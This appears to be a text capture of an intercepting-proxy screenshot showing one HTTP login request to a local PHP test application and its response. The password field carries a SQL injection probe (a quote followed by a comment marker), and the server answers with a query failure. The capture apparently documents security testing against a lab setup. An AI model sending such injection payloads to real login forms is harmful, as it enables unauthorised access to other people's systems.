 Request
Pretty Raw Hex \n
1 POST /proj/form/content.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/proj/form/login.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 name=aa&password=user'--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 27 Sep 2024 22:07:12 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Content-Length: 14
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Query failed: